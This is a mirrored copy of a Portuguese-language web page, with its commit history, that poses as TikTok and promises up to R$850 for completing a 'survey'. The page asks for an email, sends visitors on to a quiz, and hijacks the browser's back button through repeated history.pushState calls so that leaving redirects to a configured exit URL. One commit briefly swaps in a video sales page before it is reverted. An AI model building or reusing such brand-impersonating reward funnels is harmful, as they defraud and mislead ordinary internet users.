
==== tk.avalieeganhe.shop/index.html @ 34a04fc9 "Primeira versão do site" ====
<!DOCTYPE html>
<html lang="pt-BR">

<!-- Mirrored from https://tk.avalieeganhe.shop/ by HTTrack Website Copier/3.x [XR&CO], Mon, 16 Nov 2026 01:06:43 GMT -->
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
  <title>TikTok — Conclua nossa pesquisa e ganhe até R$850</title>

  <link rel="preconnect" href="https://fonts.googleapis.com/">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&amp;display=swap" rel="stylesheet">

  <!-- Utmify -->
  <script
    src="../cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    async defer
  ></script>

  <!-- config.js para EXIT_URL -->
  <script src="js/config.js"></script>

  <style>
    * { box-sizing: border-box; margin: 0; padding: 0; }

    body {
      font-family: 'Poppins', sans-serif;
      background: #fff;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    /* ── HEADER ── */
    .site-header {
      width: 100%;
      border-bottom: 1px solid #e8e8e8;
      display: flex;
      justify-content: center;
      align-items: center;
      padding: 14px 20px;
      gap: 10px;
    }

    .site-header .tiktok-icon {
      width: 32px;
      height: 32px;
    }

    .site-header .brand-name {
      font-size: 22px;
      font-weight: 700;
      color: #111;
      letter-spacing: -0.3px;
    }

    /* ── MAIN ── */
    .main-content {
      width: 100%;
      max-width: 480px;
      padding: 40px 20px 32px;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 24px;
    }

    /* ── CARD ROXO ── */
    .promo-card {
      width: 100%;
      background: linear-gradient(145deg, #9b40d8 0%, #7c2cbf 60%, #6a1fa8 100%);
      border-radius: 20px;
      padding: 24px 20px 28px;
      color: #fff;
    }

    .promo-date {
      display: inline-block;
      background: rgba(255,255,255,0.22);
      border-radius: 999px;
      padding: 4px 14px;
      font-size: 12px;
      font-weight: 600;
      margin-bottom: 16px;
    }

    .promo-title {
      font-size: 28px;
      font-weight: 800;
      line-height: 1.25;
      margin-bottom: 24px;
    }

    .promo-title .highlight {
      color: #ffc107;
    }

    /* ── FORM DENTRO DO CARD ── */
    .email-form {
      background: #fff;
      border-radius: 12px;
      padding: 18px 16px 20px;
    }

    .email-form label {
      display: block;
      font-size: 14px;
      font-weight: 700;
      color: #111;
      margin-bottom: 10px;
    }

    .email-form input[type="email"] {
      width: 100%;
      padding: 13px 14px;
      border: 1.5px solid #ddd;
      border-radius: 8px;
      font-size: 14px;
      font-family: 'Poppins', sans-serif;
      color: #333;
      outline: none;
      margin-bottom: 12px;
      transition: border-color 0.2s;
    }

    .email-form input[type="email"]:focus {
      border-color: #fe2c55;
    }

    .email-form input[type="email"]::placeholder {
      color: #bbb;
    }

    .access-btn {
      display: block;
      width: 100%;
      background: #fe2c55;
      color: #fff;
      border: none;
      border-radius: 8px;
      padding: 14px;
      font-size: 15px;
      font-weight: 700;
      cursor: pointer;
      font-family: 'Poppins', sans-serif;
      transition: background 0.2s, transform 0.1s;
    }

    .access-btn:hover  { background: #e0244a; }
    .access-btn:active { transform: scale(0.98); }

    /* ── FOOTER TERMS ── */
    .terms-footer {
      font-size: 12px;
      color: #999;
      text-align: center;
      line-height: 1.6;
      padding: 0 10px;
    }

    .terms-footer a { color: #777; }

    /* ── DIVIDER ── */
    .footer-divider {
      width: 100%;
      max-width: 480px;
      border: none;
      border-top: 1px solid #eee;
      margin: 0;
    }
  </style>
</head>

<body>

  <!-- HEADER -->
  <header class="site-header">
    <!-- Ícone TikTok -->
    <svg class="tiktok-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
      <path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-2.88 2.5 2.89 2.89 0 0 1-2.89-2.89 2.89 2.89 0 0 1 2.89-2.89c.28 0 .54.04.79.1V9.01a6.33 6.33 0 0 0-.79-.05 6.34 6.34 0 0 0-6.34 6.34 6.34 6.34 0 0 0 6.34 6.34 6.34 6.34 0 0 0 6.33-6.34V8.69a8.18 8.18 0 0 0 4.78 1.52V6.75a4.85 4.85 0 0 1-1.01-.06z" fill="#111"/>
    </svg>
    <span class="brand-name">TikTok</span>
  </header>

  <!-- MAIN -->
  <main class="main-content">

    <!-- Card roxo -->
    <div class="promo-card">
      <span class="promo-date">01 de jan - 01 de dez</span>
      <h1 class="promo-title">
        Conclua nossa pesquisa e ganhe até <span class="highlight">R$850</span> em recompensas
      </h1>

      <!-- Formulário -->
      <div class="email-form">
        <label for="user-email">Insira o seu e-mail para acessar</label>
        <input
          type="email"
          id="user-email"
          placeholder="Digite o seu e-mail"
          autocomplete="email"
        >
        <button class="access-btn" id="access-btn">Acessar</button>
      </div>
    </div>

    <hr class="footer-divider">

    <!-- Termos -->
    <p class="terms-footer">
      Ao participar das atividades de recompensa, você<br>
      concorda com nossos <a href="#">Termos e Condições</a>.
    </p>

  </main>

  <script>
    // Exit intent
    (function () {
      history.pushState({}, '', location.href);
      history.pushState({}, '', location.href);
      history.pushState({}, '', location.href);
      window.addEventListener('popstate', function () {
        setTimeout(function () {
          window.location.replace(CONFIG.EXIT_URL);
        }, 1);
      });
    })();

    // Botão Acessar → vai para o quiz (index.html) preservando UTMs
    document.getElementById('access-btn').addEventListener('click', function () {
      var email = document.getElementById('user-email').value.trim();
      var qs    = window.location.search || '';
      var dest  = 'quiz.html' + (qs || '');
      window.location.href = dest;
    });
  </script>

<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"eec7905c33fa48f29199674d4be7c643","r":1,"spa":2}' crossorigin="anonymous"></script>
</body>

<!-- Mirrored from https://tk.avalieeganhe.shop/ by HTTrack Website Copier/3.x [XR&CO], Mon, 16 Nov 2026 01:06:43 GMT -->
</html>

==== commit b8270ec8: "novo br ver" ====
--- a/tk.avalieeganhe.shop/index.html
+++ b/tk.avalieeganhe.shop/index.html
@@ -1,247 +1,65 @@
 <!DOCTYPE html>
 <html lang="pt-BR">
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>TikTok — Conclua nossa pesquisa e ganhe até R$850</title>
 
-<!-- Mirrored from https://tk.avalieeganhe.shop/ by HTTrack Website Copier/3.x [XR&CO], Mon, 16 Nov 2026 01:06:43 GMT -->
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
-  <title>TikTok — Conclua nossa pesquisa e ganhe até R$850</title>
+<style>
+body {
+  margin: 0;
+  background: #000;
+  color: white;
+  font-family: Arial, sans-serif;
+  text-align: center;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  min-height: 100vh;
+}
 
-  <link rel="preconnect" href="https://fonts.googleapis.com/">
-  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&amp;display=swap" rel="stylesheet">
+.container {
+  width: 100%;
+  max-width: 900px;
+  padding: 20px;
+}
 
-  <!-- Utmify -->
-  <script
-    src="../cdn.utmify.com.br/scripts/utms/latest.js"
-    data-utmify-prevent-xcod-sck
-    data-utmify-prevent-subids
-    async defer
-  ></script>
+video {
+  width: 100%;
+  border-radius: 12px;
+  box-shadow: 0 0 30px rgba(255,255,255,0.1);
+  outline: none;
+}
 
-  <!-- config.js para EXIT_URL -->
-  <script src="js/config.js"></script>
-
-  <style>
-    * { box-sizing: border-box; margin: 0; padding: 0; }
-
-    body {
-      font-family: 'Poppins', sans-serif;
-      background: #fff;
-      min-height: 100vh;
-      display: flex;
-      flex-direction: column;
-      align-items: center;
-    }
-
-    /* ── HEADER ── */
-    .site-header {
-      width: 100%;
-      border-bottom: 1px solid #e8e8e8;
-      display: flex;
-      justify-content: center;
-      align-items: center;
-      padding: 14px 20px;
-      gap: 10px;
-    }
-
-    .site-header .tiktok-icon {
-      width: 32px;
-      height: 32px;
-    }
-
-    .site-header .brand-name {
-      font-size: 22px;
-      font-weight: 700;
-      color: #111;
-      letter-spacing: -0.3px;
-    }
-
-    /* ── MAIN ── */
-    .main-content {
-      width: 100%;
-      max-width: 480px;
-      padding: 40px 20px 32px;
-      display: flex;
-      flex-direction: column;
-      align-items: center;
-      gap: 24px;
-    }
-
-    /* ── CARD ROXO ── */
-    .promo-card {
-      width: 100%;
-      background: linear-gradient(145deg, #9b40d8 0%, #7c2cbf 60%, #6a1fa8 100%);
-      border-radius: 20px;
-      padding: 24px 20px 28px;
-      color: #fff;
-    }
-
-    .promo-date {
-      display: inline-block;
-      background: rgba(255,255,255,0.22);
-      border-radius: 999px;
-      padding: 4px 14px;
-      font-size: 12px;
-      font-weight: 600;
-      margin-bottom: 16px;
-    }
-
-    .promo-title {
-      font-size: 28px;
-      font-weight: 800;
-      line-height: 1.25;
-      margin-bottom: 24px;
-    }
-
-    .promo-title .highlight {
-      color: #ffc107;
-    }
-
-    /* ── FORM DENTRO DO CARD ── */
-    .email-form {
-      background: #fff;
-      border-radius: 12px;
-      padding: 18px 16px 20px;
-    }
-
-    .email-form label {
-      display: block;
-      font-size: 14px;
-      font-weight: 700;
-      color: #111;
-      margin-bottom: 10px;
-    }
-
-    .email-form input[type="email"] {
-      width: 100%;
-      padding: 13px 14px;
-      border: 1.5px solid #ddd;
-      border-radius: 8px;
-      font-size: 14px;
-      font-family: 'Poppins', sans-serif;
-      color: #333;
-      outline: none;
-      margin-bottom: 12px;
-      transition: border-color 0.2s;
-    }
-
-    .email-form input[type="email"]:focus {
-      border-color: #fe2c55;
-    }
-
-    .email-form input[type="email"]::placeholder {
-      color: #bbb;
-    }
-
-    .access-btn {
-      display: block;
-      width: 100%;
-      background: #fe2c55;
-      color: #fff;
-      border: none;
-      border-radius: 8px;
-      padding: 14px;
-      font-size: 15px;
-      font-weight: 700;
-      cursor: pointer;
-      font-family: 'Poppins', sans-serif;
-      transition: background 0.2s, transform 0.1s;
-    }
-
-    .access-btn:hover  { background: #e0244a; }
-    .access-btn:active { transform: scale(0.98); }
-
-    /* ── FOOTER TERMS ── */
-    .terms-footer {
-      font-size: 12px;
-      color: #999;
-      text-align: center;
-      line-height: 1.6;
-      padding: 0 10px;
-    }
-
-    .terms-footer a { color: #777; }
-
-    /* ── DIVIDER ── */
-    .footer-divider {
-      width: 100%;
-      max-width: 480px;
-      border: none;
-      border-top: 1px solid #eee;
-      margin: 0;
-    }
-  </style>
+h1 {
+  font-size: 22px;
+  margin-bottom: 20px;
+  font-weight: normal;
+  color: #ccc;
+}
+</style>
 </head>
 
 <body>
 
-  <!-- HEADER -->
-  <header class="site-header">
-    <!-- Ícone TikTok -->
-    <svg class="tiktok-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
-      <path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-2.88 2.5 2.89 2.89 0 0 1-2.89-2.89 2.89 2.89 0 0 1 2.89-2.89c.28 0 .54.04.79.1V9.01a6.33 6.33 0 0 0-.79-.05 6.34 6.34 0 0 0-6.34 6.34 6.34 6.34 0 0 0 6.34 6.34 6.34 6.34 0 0 0 6.33-6.34V8.69a8.18 8.18 0 0 0 4.78 1.52V6.75a4.85 4.85 0 0 1-1.01-.06z" fill="#111"/>
-    </svg>
-    <span class="brand-name">TikTok</span>
-  </header>
+<div class="container">
+  <h1 style="margin-bottom: 20px; color: #ccc; font-size: 22px;">Assista ao vídeo para continuar:</h1>
+  <video id="vsl" controls playsinline preload="metadata" style="width: 100%; border-radius: 12px; box-shadow: 0 0 30px rgba(255,255,255,0.1);">
+    <source src="media/vsl.mp4" type="video/mp4">
+    Seu navegador não suporta vídeos.
+  </video>
+  <div id="cta-container" style="display: none; margin-top: 20px;">
+    <a href="https://google.com" style="display: inline-block; padding: 15px 30px; background: #fe2c55; color: white; text-decoration: none; font-weight: bold; border-radius: 5px; font-size: 18px;">CONTINUAR PARA A PESQUISA &rarr;</a>
+  </div>
+</div>
 
-  <!-- MAIN -->
-  <main class="main-content">
+<script>
+  const video = document.getElementById('vsl');
+  const cta = document.getElementById('cta-container');
+  video.onended = function() {
+    cta.style.display = 'block';
+  };
+</script>
 
-    <!-- Card roxo -->
-    <div class="promo-card">
-      <span class="promo-date">01 de jan - 01 de dez</span>
-      <h1 class="promo-title">
-        Conclua nossa pesquisa e ganhe até <span class="highlight">R$850</span> em recompensas
-      </h1>
-
-      <!-- Formulário -->
-      <div class="email-form">
-        <label for="user-email">Insira o seu e-mail para acessar</label>
-        <input
-          type="email"
-          id="user-email"
-          placeholder="Digite o seu e-mail"
-          autocomplete="email"
-        >
-        <button class="access-btn" id="access-btn">Acessar</button>
-      </div>
-    </div>
-
-    <hr class="footer-divider">
-
-    <!-- Termos -->
-    <p class="terms-footer">
-      Ao participar das atividades de recompensa, você<br>
-      concorda com nossos <a href="#">Termos e Condições</a>.
-    </p>
-
-  </main>
-
-  <script>
-    // Exit intent
-    (function () {
-      history.pushState({}, '', location.href);
-      history.pushState({}, '', location.href);
-      history.pushState({}, '', location.href);
-      window.addEventListener('popstate', function () {
-        setTimeout(function () {
-          window.location.replace(CONFIG.EXIT_URL);
-        }, 1);
-      });
-    })();
-
-    // Botão Acessar → vai para o quiz (index.html) preservando UTMs
-    document.getElementById('access-btn').addEventListener('click', function () {
-      var email = document.getElementById('user-email').value.trim();
-      var qs    = window.location.search || '';
-      var dest  = 'quiz.html' + (qs || '');
-      window.location.href = dest;
-    });
-  </script>
-
-<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"eec7905c33fa48f29199674d4be7c643","r":1,"spa":2}' crossorigin="anonymous"></script>
 </body>
-
-<!-- Mirrored from https://tk.avalieeganhe.shop/ by HTTrack Website Copier/3.x [XR&CO], Mon, 16 Nov 2026 01:06:43 GMT -->
-</html>
+</html>

==== commit 89eab931: "Correção do redirecionamento da VSL" ====
--- a/tk.avalieeganhe.shop/index.html
+++ b/tk.avalieeganhe.shop/index.html
@@ -1,65 +1,247 @@
 <!DOCTYPE html>
 <html lang="pt-BR">
+
+<!-- Mirrored from https://tk.avalieeganhe.shop/ by HTTrack Website Copier/3.x [XR&CO], Mon, 16 Nov 2026 01:06:43 GMT -->
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>TikTok — Conclua nossa pesquisa e ganhe até R$850</title>
-
-<style>
-body {
-  margin: 0;
-  background: #000;
-  color: white;
-  font-family: Arial, sans-serif;
-  text-align: center;
-  display: flex;
-  justify-content: center;
-  align-items: center;
-  min-height: 100vh;
-}
-
-.container {
-  width: 100%;
-  max-width: 900px;
-  padding: 20px;
-}
-
-video {
-  width: 100%;
-  border-radius: 12px;
-  box-shadow: 0 0 30px rgba(255,255,255,0.1);
-  outline: none;
-}
-
-h1 {
-  font-size: 22px;
-  margin-bottom: 20px;
-  font-weight: normal;
-  color: #ccc;
-}
-</style>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
+  <title>TikTok — Conclua nossa pesquisa e ganhe até R$850</title>
+
+  <link rel="preconnect" href="https://fonts.googleapis.com/">
+  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&amp;display=swap" rel="stylesheet">
+
+  <!-- Utmify -->
+  <script
+    src="../cdn.utmify.com.br/scripts/utms/latest.js"
+    data-utmify-prevent-xcod-sck
+    data-utmify-prevent-subids
+    async defer
+  ></script>
+
+  <!-- config.js para EXIT_URL -->
+  <script src="js/config.js"></script>
+
+  <style>
+    * { box-sizing: border-box; margin: 0; padding: 0; }
+
+    body {
+      font-family: 'Poppins', sans-serif;
+      background: #fff;
+      min-height: 100vh;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+    }
+
+    /* ── HEADER ── */
+    .site-header {
+      width: 100%;
+      border-bottom: 1px solid #e8e8e8;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      padding: 14px 20px;
+      gap: 10px;
+    }
+
+    .site-header .tiktok-icon {
+      width: 32px;
+      height: 32px;
+    }
+
+    .site-header .brand-name {
+      font-size: 22px;
+      font-weight: 700;
+      color: #111;
+      letter-spacing: -0.3px;
+    }
+
+    /* ── MAIN ── */
+    .main-content {
+      width: 100%;
+      max-width: 480px;
+      padding: 40px 20px 32px;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      gap: 24px;
+    }
+
+    /* ── CARD ROXO ── */
+    .promo-card {
+      width: 100%;
+      background: linear-gradient(145deg, #9b40d8 0%, #7c2cbf 60%, #6a1fa8 100%);
+      border-radius: 20px;
+      padding: 24px 20px 28px;
+      color: #fff;
+    }
+
+    .promo-date {
+      display: inline-block;
+      background: rgba(255,255,255,0.22);
+      border-radius: 999px;
+      padding: 4px 14px;
+      font-size: 12px;
+      font-weight: 600;
+      margin-bottom: 16px;
+    }
+
+    .promo-title {
+      font-size: 28px;
+      font-weight: 800;
+      line-height: 1.25;
+      margin-bottom: 24px;
+    }
+
+    .promo-title .highlight {
+      color: #ffc107;
+    }
+
+    /* ── FORM DENTRO DO CARD ── */
+    .email-form {
+      background: #fff;
+      border-radius: 12px;
+      padding: 18px 16px 20px;
+    }
+
+    .email-form label {
+      display: block;
+      font-size: 14px;
+      font-weight: 700;
+      color: #111;
+      margin-bottom: 10px;
+    }
+
+    .email-form input[type="email"] {
+      width: 100%;
+      padding: 13px 14px;
+      border: 1.5px solid #ddd;
+      border-radius: 8px;
+      font-size: 14px;
+      font-family: 'Poppins', sans-serif;
+      color: #333;
+      outline: none;
+      margin-bottom: 12px;
+      transition: border-color 0.2s;
+    }
+
+    .email-form input[type="email"]:focus {
+      border-color: #fe2c55;
+    }
+
+    .email-form input[type="email"]::placeholder {
+      color: #bbb;
+    }
+
+    .access-btn {
+      display: block;
+      width: 100%;
+      background: #fe2c55;
+      color: #fff;
+      border: none;
+      border-radius: 8px;
+      padding: 14px;
+      font-size: 15px;
+      font-weight: 700;
+      cursor: pointer;
+      font-family: 'Poppins', sans-serif;
+      transition: background 0.2s, transform 0.1s;
+    }
+
+    .access-btn:hover  { background: #e0244a; }
+    .access-btn:active { transform: scale(0.98); }
+
+    /* ── FOOTER TERMS ── */
+    .terms-footer {
+      font-size: 12px;
+      color: #999;
+      text-align: center;
+      line-height: 1.6;
+      padding: 0 10px;
+    }
+
+    .terms-footer a { color: #777; }
+
+    /* ── DIVIDER ── */
+    .footer-divider {
+      width: 100%;
+      max-width: 480px;
+      border: none;
+      border-top: 1px solid #eee;
+      margin: 0;
+    }
+  </style>
 </head>
 
 <body>
 
-<div class="container">
-  <h1 style="margin-bottom: 20px; color: #ccc; font-size: 22px;">Assista ao vídeo para continuar:</h1>
-  <video id="vsl" controls playsinline preload="metadata" style="width: 100%; border-radius: 12px; box-shadow: 0 0 30px rgba(255,255,255,0.1);">
-    <source src="media/vsl.mp4" type="video/mp4">
-    Seu navegador não suporta vídeos.
-  </video>
-  <div id="cta-container" style="display: none; margin-top: 20px;">
-    <a href="https://google.com" style="display: inline-block; padding: 15px 30px; background: #fe2c55; color: white; text-decoration: none; font-weight: bold; border-radius: 5px; font-size: 18px;">CONTINUAR PARA A PESQUISA &rarr;</a>
-  </div>
-</div>
-
-<script>
-  const video = document.getElementById('vsl');
-  const cta = document.getElementById('cta-container');
-  video.onended = function() {
-    cta.style.display = 'block';
-  };
-</script>
-
+  <!-- HEADER -->
+  <header class="site-header">
+    <!-- Ícone TikTok -->
+    <svg class="tiktok-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
+      <path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-2.88 2.5 2.89 2.89 0 0 1-2.89-2.89 2.89 2.89 0 0 1 2.89-2.89c.28 0 .54.04.79.1V9.01a6.33 6.33 0 0 0-.79-.05 6.34 6.34 0 0 0-6.34 6.34 6.34 6.34 0 0 0 6.34 6.34 6.34 6.34 0 0 0 6.33-6.34V8.69a8.18 8.18 0 0 0 4.78 1.52V6.75a4.85 4.85 0 0 1-1.01-.06z" fill="#111"/>
+    </svg>
+    <span class="brand-name">TikTok</span>
+  </header>
+
+  <!-- MAIN -->
+  <main class="main-content">
+
+    <!-- Card roxo -->
+    <div class="promo-card">
+      <span class="promo-date">01 de jan - 01 de dez</span>
+      <h1 class="promo-title">
+        Conclua nossa pesquisa e ganhe até <span class="highlight">R$850</span> em recompensas
+      </h1>
+
+      <!-- Formulário -->
+      <div class="email-form">
+        <label for="user-email">Insira o seu e-mail para acessar</label>
+        <input
+          type="email"
+          id="user-email"
+          placeholder="Digite o seu e-mail"
+          autocomplete="email"
+        >
+        <button class="access-btn" id="access-btn">Acessar</button>
+      </div>
+    </div>
+
+    <hr class="footer-divider">
+
+    <!-- Termos -->
+    <p class="terms-footer">
+      Ao participar das atividades de recompensa, você<br>
+      concorda com nossos <a href="#">Termos e Condições</a>.
+    </p>
+
+  </main>
+
+  <script>
+    // Exit intent
+    (function () {
+      history.pushState({}, '', location.href);
+      history.pushState({}, '', location.href);
+      history.pushState({}, '', location.href);
+      window.addEventListener('popstate', function () {
+        setTimeout(function () {
+          window.location.replace(CONFIG.EXIT_URL);
+        }, 1);
+      });
+    })();
+
+    // Botão Acessar → vai para o quiz (index.html) preservando UTMs
+    document.getElementById('access-btn').addEventListener('click', function () {
+      var email = document.getElementById('user-email').value.trim();
+      var qs    = window.location.search || '';
+      var dest  = 'quiz.html' + (qs || '');
+      window.location.href = dest;
+    });
+  </script>
+
+<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"eec7905c33fa48f29199674d4be7c643","r":1,"spa":2}' crossorigin="anonymous"></script>
 </body>
-</html>+
+<!-- Mirrored from https://tk.avalieeganhe.shop/ by HTTrack Website Copier/3.x [XR&CO], Mon, 16 Nov 2026 01:06:43 GMT -->
+</html>
